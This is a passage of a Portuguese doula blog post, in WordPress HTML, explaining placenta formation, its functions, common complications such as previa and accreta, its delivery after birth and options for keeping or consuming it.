<p>Acontece o período fértil, o óvulo todo bonitinho saiu do ovário, está lá na <em>trompas uterinas</em> e foi fecundado pelo espermatozoide.</p>
<figure id="attachment_2574" aria-describedby="caption-attachment-2574" style="width: 960px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-2574" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/Fecundação-humana-via-wikimedia-commons.png" alt="fecundacao placenta" width="960" height="720" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Fecundação-humana-via-wikimedia-commons.png 960w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Fecundação-humana-via-wikimedia-commons-300x225.png 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Fecundação-humana-via-wikimedia-commons-768x576.png 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-2574" src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/Fecundação-humana-via-wikimedia-commons.png" alt="fecundacao placenta" width="960" height="720" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Fecundação-humana-via-wikimedia-commons.png 960w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Fecundação-humana-via-wikimedia-commons-300x225.png 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Fecundação-humana-via-wikimedia-commons-768x576.png 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript><figcaption id="caption-attachment-2574" class="wp-caption-text">via commons.wikimedia.org</figcaption></figure>
<p>As células começam a se dividir se tornando um embrião, que logo desce e se fixa na parede do útero. Tudo isso acontece em mais ou menos 6 dias.</p>
<h2><strong>Como se forma a placenta</strong></h2>
<figure id="attachment_1512" aria-describedby="caption-attachment-1512" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-image-1512 size-full" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-feto-embriologia-wikimedia.jpg" alt="placenta" width="768" height="768" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-feto-embriologia-wikimedia.jpg 768w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-feto-embriologia-wikimedia-150x150.jpg 150w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-feto-embriologia-wikimedia-300x300.jpg 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-feto-embriologia-wikimedia-100x100.jpg 100w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><noscript><img loading="lazy" decoding="async" class="wp-image-1512 size-full" src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-feto-embriologia-wikimedia.jpg" alt="placenta" width="768" height="768" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-feto-embriologia-wikimedia.jpg 768w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-feto-embriologia-wikimedia-150x150.jpg 150w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-feto-embriologia-wikimedia-300x300.jpg 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-feto-embriologia-wikimedia-100x100.jpg 100w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript><figcaption id="caption-attachment-1512" class="wp-caption-text">O Embrião e a Placenta &#8211; Imagem via commons.wikimedia.org</figcaption></figure>
<p>Assim que acontece a implantação do embrião na parede do útero, uma parte do <em>endométrio</em> (aquele que seria o “sangue” da menstruação), sofre uma <em>reação decidual</em> e essa irá formar o que chamamos de <em>decídua basal</em>, uma camada interna no útero, que se juntará as células do embrião e começará a formar a placenta.</p>
<figure id="attachment_1530" aria-describedby="caption-attachment-1530" style="width: 480px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-image-1530" style="font-weight: bold;color: #666666;font-size: 0.8125rem;font-style: italic" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/Placenta-embriologia-wikimedia.jpg" alt="placenta-funcionamento" width="480" height="249" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Placenta-embriologia-wikimedia.jpg 640w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Placenta-embriologia-wikimedia-300x156.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /><noscript><img loading="lazy" decoding="async" class="wp-image-1530" style="font-weight: bold;color: #666666;font-size: 0.8125rem;font-style: italic" src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/Placenta-embriologia-wikimedia.jpg" alt="placenta-funcionamento" width="480" height="249" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Placenta-embriologia-wikimedia.jpg 640w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Placenta-embriologia-wikimedia-300x156.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></noscript><figcaption id="caption-attachment-1530" class="wp-caption-text">Funcionamento da placenta &#8211; Embriologia Via commons.wikimedia.org</figcaption></figure>
<p><span style="font-size: 1rem">A placenta se compõe por uma porção materna e uma porção fetal.</span></p>
<p>A porção fetal, será formada lá pela 3ª semana através das células matrizes do embrião.</p>
<p>A parte fetal é coberta pelo <em>córion</em> e pelos <em>âmnios</em> (os mesmos tecidos que envolvem o que chamamos de “bolsa d’águas”) e é de onde se ramificam os vasos do cordão umbilical que ligam o feto e a porção materna que fica conectada ao útero.</p>
<figure id="attachment_1746" aria-describedby="caption-attachment-1746" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-image-1746 size-full" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-anatomia-wikimedia.png" alt="placenta-anatomia" width="768" height="768" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-anatomia-wikimedia.png 768w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-anatomia-wikimedia-150x150.png 150w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-anatomia-wikimedia-300x300.png 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-anatomia-wikimedia-100x100.png 100w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><noscript><img loading="lazy" decoding="async" class="wp-image-1746 size-full" src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-anatomia-wikimedia.png" alt="placenta-anatomia" width="768" height="768" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-anatomia-wikimedia.png 768w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-anatomia-wikimedia-150x150.png 150w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-anatomia-wikimedia-300x300.png 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-anatomia-wikimedia-100x100.png 100w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript><figcaption id="caption-attachment-1746" class="wp-caption-text">placenta e anatomia &#8211; Via commons.wikimedia.org</figcaption></figure>
<p>Entre as circulações sanguíneas materna-fetal existe a <em>barreira placentária</em><em>.</em></p>
<p>Geralmente o sangue materno e o fetal não se misturam, embora o sangue materno extravase para alguns espaços, o sangue fetal fica dentro dos vasos, é conduzido por duas artérias e uma veia pelo cordão umbilical.</p>
<p>Ou seja, o sangue da mãe não circula no bebê e nem o sangue do bebê circula na mãe.</p>
<p>Passados os 3 primeiros meses de gestação a placenta estará em pleno funcionamento até o final da gestação quando o bebê nascer.</p>
<h1><strong>O que é placenta?</strong></h1>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-image-1526" style="font-weight: bold;color: #666666;font-size: 0.8125rem;font-style: italic" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-sem-creditos.jpg" alt="placenta" width="500" height="500" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-sem-creditos.jpg 500w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-sem-creditos-150x150.jpg 150w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-sem-creditos-300x300.jpg 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-sem-creditos-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" decoding="async" class="wp-image-1526" style="font-weight: bold;color: #666666;font-size: 0.8125rem;font-style: italic" src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-sem-creditos.jpg" alt="placenta" width="500" height="500" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-sem-creditos.jpg 500w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-sem-creditos-150x150.jpg 150w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-sem-creditos-300x300.jpg 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-sem-creditos-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript></p>
<p>Placenta -via Casa da DoulaDo grego <em>plakous</em> e no latim <em>placenta</em>, ambos significam “bolo achatado” ou “pastel folhado”.</p>
<p>É um órgão redondo e esponjoso, que se forma no interior do útero. Ela ficará fixada na parede do útero durante toda a gestação.</p>
<p>É a placenta que assegura todas as trocas materno-fetais, regulação hormonal, trocas nutritivas e onde as circulações sanguíneas fetal e maternal estão em “contato”.</p>
<h2><strong>Principais funções da Placenta</strong></h2>
<h2>Produzir hormônios</h2>
<p>A placenta produz hormônios, como:</p>
<ul>
<li><strong>hCG</strong> &#8211; (Sabe aquele hormônio utilizado como indicador positivo de gravidez?) &#8211; Tem a função de sustentar o óvulo fecundado<em> </em>no início da gestação e estimular a secreção das células que promovem a diferenciação da genitália externa masculina e a descida dos testículos para o escroto.</li>
<li><strong>Progesterona</strong> &#8211; Mantém a <em>decídua, </em>camada que envolve o saco amniótico e placenta, &#8220;segura&#8221; a gestação, inibindo a contração do útero e desenvolvendo as glândulas mamárias para a amamentação.</li>
<li><strong>Estrógeno &#8211;</strong> aumenta o útero e a genitália externa da mãe, estimula o crescimento dos ductos mamários e relaxa os ligamentos pélvicos, o que influencia no parto.</li>
<li><strong>Lactogênio Placentário Humano</strong> &#8211; influencia o crescimento do bebê, a lactação e o metabolismo da glicose e dos lipídios da mulher. A mãe utiliza a gordura (lipídios) para obter energia e a glicose fica disponível para o bebê. (4)</li>
</ul>
<h2>Trocas nutritivas</h2>
<ul>
<li>Gases, água, hormônios esteroides e ureia.</li>
<li>Glicose.</li>
<li>Vitaminas, os aminoácidos e os lipídios.</li>
</ul>
<h2>Oxigenação e excreção</h2>
<p>O oxigênio e nutrientes são encaminhados da mãe para o feto, enquanto o gás carbônico e ureia no sentido inverso, do embrião para a mãe.</p>
<p>Desse modo, a placenta faz as vezes de <strong>pulmões</strong> e de <strong>rins</strong> do bebê.</p>
<p>De pulmões porque supre de oxigênio e recolhe gás carbônico.</p>
<p>E de rins porque dentro da bolsa d’água (de líquido amniótico) o bebê  faz xixi (excreta urina), mas também ingere a urina com líquido amniótico. Se não fosse a placenta, ele logo se intoxicaria. O líquido é reabsorvido pelo feto e o passar para o sangue dele os resíduos são enviado pelo cordão umbilical para a placenta, que finalmente, irá despejá-los no sangue materno.</p>
<h2><strong>Placenta como um órgão de proteção </strong></h2>
<p>Drogas como álcool, nicotina e cocaína podem passar para o bebê através da placenta. Também conseguem passar algumas drogas de efeitos indesejáveis, como alguns anestésicos utilizados para atenuar as dores do parto.</p>
<p>Gases tóxicos, como o monóxido de carbono e o dióxido de carbono; vírus, como o da rubéola e a herpes; a bactéria da sífilis, e a <em>toxoplasmose</em>, atravessam a placenta e podem prejudicar o desenvolvimento do bebê.</p>
<p>Foi comprovado que os vírus causadores da varicela, da varíola, do sarampo e da rubéola também conseguem de algum modo chegar ao sangue fetal.</p>
<p>Por isso é tão importante estar <strong>imunizada e com os exames pré-natal em dia</strong>.</p>
<p>A placenta recolhe do sangue da mãe as substâncias necessárias para o desenvolvimento do bebê, como por exemplo, os <strong>anticorpos</strong>. Anticorpos maternos, principalmente IgG, são transportados para o feto, o que protege o bebê das doenças comuns na infância.</p>
<p>Da mesma forma, também passam para a circulação do feto, em poucas horas, os antibióticos ministrados por via oral.</p>
<p>A placenta oferece também proteção física, pois junto com a bolsa de líquido amniótico, oferece um lugar seguro, com temperatura constante, protegendo o bebê de mudanças bruscas de temperatura e movimentos externos.</p>
<h2><strong>O que pode acontecer de errado com a placenta?</strong></h2>
<p>Algumas situações que podem afetar o funcionamento normal da placenta ou precisam de maiores cuidados são:</p>
<h3><strong>1. </strong><strong style="font-size: 1rem">Placenta prévia total e parcial:</strong></h3>
<p>É muito comum grávidas terem placenta prévia no início da gestação.</p>
<ul>
<li><strong>Placenta baixa</strong>: A placenta apresenta posição baixa, mas não chega a encobrir a saída do útero, local onde ocorre a dilatação.</li>
<li><strong>Prévia </strong><strong>prévia</strong><strong> marginal:</strong> A borda da placenta chega a encostar na abertura do colo do útero, mas não chega a obstruir.</li>
</ul>
<p>Nestes dois casos o parto normal é possível, avaliando se não há sinais preocupantes durante o trabalho de parto, pois pode causar sangramentos.</p>
<ul>
<li><strong>Placenta prévia parcial</strong>: A placenta cobre parcialmente a saída do útero.</li>
<li><strong>Placenta prévia total</strong>: A placenta cobre totalmente a saída do útero.</li>
</ul>
<p>Já nestes dois casos, caso o diagnóstico seja comprovado no 3° trimestre, é o tipo mais grave de placenta prévia e está entre as indicações absoluta de cesárea agendada pré-termo (aproximadamente às 37 semanas) ou nascimento prematuro, pois entrar em trabalho de parto pode causar hemorragia e para a oxigenação do bebê.</p>
<figure id="attachment_1516" aria-describedby="caption-attachment-1516" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-image-1516 size-full" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/Placenta-Previa-wikimediacommons.jpg" alt="placenta-superior-placenta-previa" width="640" height="407" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Placenta-Previa-wikimediacommons.jpg 640w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Placenta-Previa-wikimediacommons-300x191.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><noscript><img loading="lazy" decoding="async" class="wp-image-1516 size-full" src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/Placenta-Previa-wikimediacommons.jpg" alt="placenta-superior-placenta-previa" width="640" height="407" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Placenta-Previa-wikimediacommons.jpg 640w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/Placenta-Previa-wikimediacommons-300x191.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript><figcaption id="caption-attachment-1516" class="wp-caption-text">Placenta Superior e Placenta Prévia &#8211; via commons.wikimedia.org</figcaption></figure>
<p>O principal fator de risco para placenta prévia é a cicatriz uterina anterior, e entre elas a principal é a <strong><em>cesariana anterior</em></strong>. Entre outras causas estão as intervenções anteriores no útero como: miomectomia e curetagem. Muitos partos anteriores, idade materna avançada, tabagismo e gestação gemelar também são fatores de risco. (6)</p>
<h4><strong>2. Descolamento prematuro da placenta:</strong></h4>
<p>Quando a placenta se descola da parede do útero, causando sangramento intenso e redução do fluxo sanguíneo, reduzindo o fornecimento de nutrientes e oxigênio para o bebê. Se ocorrer fora do período expulsivo, é uma das indicações reais de cesárea.</p>
<p>Mulheres com hipertensão arterial (pressão alta) ou pré-eclâmpsia, correm mais riscos de sofrerem um descolamento prematuro da placenta, por isso é muito importante um bom pré-natal, acompanhamento e controle da pressão arterial e protocolos de indução.(8)</p>
<h4><strong>3. Placenta acreta, increta e percreta:</strong></h4>
<ul>
<li><strong>Acreta</strong> &#8211; está inserida profundamente na camada interna do útero (decídua);</li>
<li><strong>Increta</strong> &#8211; chega a musculatura uterina;</li>
<li><strong>Percreta</strong> &#8211; ultrapassa a musculatura uterina podendo invadir até órgãos próximos, como a bexiga.</li>
</ul>
<p>A placenta fica presa à parede do útero. Esse problema pode causar hemorragias com necessidade de transfusão de sangue e, nos casos mais graves, remoção total do útero e risco para a mãe.</p>
<p>Muito raramente reconhecida antes do nascimento, sendo muito difícil de ser diagnosticada antes da expulsão da placenta.</p>
<figure id="attachment_1710" aria-describedby="caption-attachment-1710" style="width: 500px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-image-1710 size-full" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-acreta-percreta-increta-wikimedia-commons.png" alt="placenta-acreta-percreta-increta" width="500" height="500" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-acreta-percreta-increta-wikimedia-commons.png 500w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-acreta-percreta-increta-wikimedia-commons-150x150.png 150w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-acreta-percreta-increta-wikimedia-commons-300x300.png 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-acreta-percreta-increta-wikimedia-commons-100x100.png 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" decoding="async" class="wp-image-1710 size-full" src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-acreta-percreta-increta-wikimedia-commons.png" alt="placenta-acreta-percreta-increta" width="500" height="500" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-acreta-percreta-increta-wikimedia-commons.png 500w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-acreta-percreta-increta-wikimedia-commons-150x150.png 150w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-acreta-percreta-increta-wikimedia-commons-300x300.png 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-acreta-percreta-increta-wikimedia-commons-100x100.png 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript><figcaption id="caption-attachment-1710" class="wp-caption-text">Acretismo Placentário &#8211; Via commons.wikimedia.org editado por Juline Marconato</figcaption></figure>
<p><em>&#8220;Na suspeita de acretismo placentário, na preparação para o parto deve-se sempre fazer um ecodoppler obstétrico. Considerar a possibilidade de invasão de estruturas adjacentes (bexiga e intestino) em caso de placenta percreta, com grande perda sanguínea, que é indicação de <strong>histerectomia</strong>*. Quando esta situação for diagnosticada ou suspeita antes do parto, a mulher deve necessariamente ser encaminhada para um centro com bons recursos de hemoterapia e capacitado para realizar os procedimentos cirúrgicos que pode demandar. Por esse motivo, entre outros, deve-se cada vez mais <strong>reunir esforços para diminuir os índices de cesáreas </strong>como medida de redução da morbimortalidade materna</em>.” (6) (Trecho do Manual Técnico – Gestação Alto Risco – por Ministério da Saúde)</p>
<p><em><strong>*</strong></em><em><strong>Histerectomia</strong></em> é uma operação cirúrgica, ginecológica, para remoção do útero.</p>
<h4><strong>4. Placenta calcificada ou envelhecida:</strong></h4>
<p>O envelhecimento da placenta é um processo normal e está relacionado com o grau de maturidade da placenta. Essa alteração só é um problema se o diagnóstico for acompanhado da diminuição ou parada de crescimento do bebê no útero, chamada de restrição de crescimento intrauterino (RCIU) ou outros fatores de risco.</p>
<p>Em geral, a mulher não apresenta sintomas e esse problema é identificado através de um bom acompanhamento pré-natal e nas ultrassonografias de rotina.</p>
<h4><strong>5. Infarto da placenta ou trombose placentária:</strong></h4>
<p>É o entupimento de algum vaso sanguíneo da placenta, causando diminuição da quantidade de sangue que vai para o bebê.</p>
<p>Diminuição ou interrupção completa dos movimentos do bebê dentro da barriga pode ser um dos alertas.</p>
<p>O diagnóstico geralmente acontece após abortos ou perdas repetidas.</p>
<p>SAF &#8211; síndrome do anticorpo antifosfolípide (<em>a SAF, na maioria dos casos ligada à trombofilia, pode ser causada por uso de estrogênios, terapia de reposição hormonal, pressão de viagens aéreas prolongadas, cirurgias, imobilização e até a própria gravidez</em>).</p>
<p>É uma complicação grave e rara, que pode causar abortos e perdas gestacionais, mas também pode não causar problemas durante a gravidez e passar despercebida.</p>
<p>Se houverem suspeitas, o recomendado é fazer exames que identifiquem a doença, como a trombofilia, que pode ser hereditária ou adquirida, e tratá-la.</p>
<h2><strong> Placenta: </strong><strong>O fim de um ciclo&#8230;</strong></h2>
<p>A placenta atinge a maturidade com 34 semanas.</p>
<p>O fluxo sanguíneo no local é intenso e aumenta quase 10 vezes mais no final da gestação. Nessa altura, 1/5 dessa circulação serve para abastecer a<strong> </strong>placenta com cerca de 100ml de sangue/minuto. (5)</p>
<p>No término da gestação, a placenta mede quase 20cm de diâmetro, 3cm de espessura e 500g.</p>
<figure id="attachment_1769" aria-describedby="caption-attachment-1769" style="width: 508px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-image-1769 size-full" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-frente-wikimedia.jpg" alt="placenta-porcao-fetal" width="508" height="388" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-frente-wikimedia.jpg 508w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-frente-wikimedia-300x229.jpg 300w" sizes="auto, (max-width: 508px) 100vw, 508px" /><noscript><img loading="lazy" decoding="async" class="wp-image-1769 size-full" src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-frente-wikimedia.jpg" alt="placenta-porcao-fetal" width="508" height="388" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-frente-wikimedia.jpg 508w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-frente-wikimedia-300x229.jpg 300w" sizes="auto, (max-width: 508px) 100vw, 508px" /></noscript><figcaption id="caption-attachment-1769" class="wp-caption-text">Placenta lado fetal &#8211; via commons.wikimedia.org</figcaption></figure>
<p>Em média, 30 minutos após o nascimento do bebê, com mais algumas contrações, mas a dor não será tão intensa como no trabalho de parto, a placenta é expulsa, ou melhor, nasce.</p>
<p>O parto só acaba com a saída da placenta e é muito importante que a sua integridade seja conferida pelo profissional de saúde que estiver assistindo ao parto. A retenção de parte dela no útero, mesmo que pequena, poderá causar infecção e hemorragia, podendo levar a um processo de curetagem para a total remoção.</p>
<figure id="attachment_1751" aria-describedby="caption-attachment-1751" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-image-1751 size-full" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-humana-wikimediacommons.jpg" alt="Placenta porção materna" width="640" height="480" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-humana-wikimediacommons.jpg 640w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-humana-wikimediacommons-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><noscript><img loading="lazy" decoding="async" class="wp-image-1751 size-full" src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-humana-wikimediacommons.jpg" alt="Placenta porção materna" width="640" height="480" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-humana-wikimediacommons.jpg 640w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-humana-wikimediacommons-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript><figcaption id="caption-attachment-1751" class="wp-caption-text">Placenta &#8211; porção materna, lado que fica fixado ao útero &#8211; Via commons.wikimedia.org</figcaption></figure>
<p>Na cesárea a placenta também é retirada logo após o nascimento do bebê.</p>
<p>E então, assim que o bebê nasce, ela perde sua função.</p>
<h2><strong>Nasceu a placenta, e agora?</strong></h2>
<p>O parto acabou, nasceu a placenta e o que fazer com ela? Já pensou o que acontece com a placenta após o nascimento?</p>
<p>Nos hospitais, geralmente a placenta é imediatamente descartada como lixo hospitalar.</p>
<p>Mas a mulher pode pedir para ver e conhecer a sua placenta, é um órgão dela e ela tem todo o direito de fazer o que quiser com ele.</p>
<blockquote><p>&#8220;Havendo a requisição da placenta pela família, o material não deve ser considerado como Resíduo de Serviço de Saúde (RSS). Assim, o serviço deve dispor de procedimentos próprios para garantir que o paciente ou a sua família recebam um material com a segurança de que ficará preservado com o tempo, pois é de fácil putrefação.&#8221; ANVISA</p></blockquote>
<p>Pode tanto deixar ir para o lixo, quanto pedir para levar para casa e dar o destino que quiser.</p>
<p>O pedido para ficar com a placenta também pode ser solicitado no<strong> plano de parto</strong>.</p>
<h3><strong>Placentofagia, vai um filé com coentro? </strong></h3>
<p>O consumo da placenta é uma prática comum entre muitas mamíferas no mundo animal. Ainda não há evidências científicas comprovando os benefícios de se ingerir a placenta. Assim como não há provas do malefício.</p>
<p>Há alguns poucos estudos com entrevistas e muitos relatos pessoais. Mas ainda é um tabu, pois envolve alguns mitos, questões culturais e muita polêmica.</p>
<ul>
<li><strong>Encapsular: </strong>Pessoas especializadas no manejo, seguindo protocolos sanitários, preparam a placenta, a desidratando, moendo e encapsulando para que a mulher possa ingerir.</li>
</ul>
<figure id="attachment_1515" aria-describedby="caption-attachment-1515" style="width: 377px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-image-1515" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-pixabay-300x200.jpg" alt="placenta-capsula" width="377" height="251" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-pixabay-300x200.jpg 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-pixabay-768x512.jpg 768w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-pixabay-1024x682.jpg 1024w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-pixabay.jpg 1280w" sizes="auto, (max-width: 377px) 100vw, 377px" /><noscript><img loading="lazy" decoding="async" class="wp-image-1515" src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-pixabay-300x200.jpg" alt="placenta-capsula" width="377" height="251" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-pixabay-300x200.jpg 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-pixabay-768x512.jpg 768w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-pixabay-1024x682.jpg 1024w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-pixabay.jpg 1280w" sizes="auto, (max-width: 377px) 100vw, 377px" /></noscript><figcaption id="caption-attachment-1515" class="wp-caption-text">Capsulas de placenta &#8211; foto via banco de imagens pixabay.com</figcaption></figure>
<ul>
<li><strong>Shake:</strong> feito com uma pequena parte da placenta, frutas congeladas, leite ou água.</li>
<li><strong>Comer:</strong> crua, cozida, assada, com coentro, acebolada&#8230; vai ao gosto de cada uma.</li>
<li><strong>Tintura:</strong> um pedaço da placenta fica imerso no álcool e depois será consumido como uma espécie de “floral”.</li>
</ul>
<div class="mceTemp"></div>
<figure id="attachment_1540" aria-describedby="caption-attachment-1540" style="width: 500px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-image-1540 size-full" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-rabble-flickr.jpg" alt="Placenta" width="500" height="375" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-rabble-flickr.jpg 500w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-rabble-flickr-300x225.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" decoding="async" class="wp-image-1540 size-full" src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-rabble-flickr.jpg" alt="Placenta" width="500" height="375" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-rabble-flickr.jpg 500w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-rabble-flickr-300x225.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" 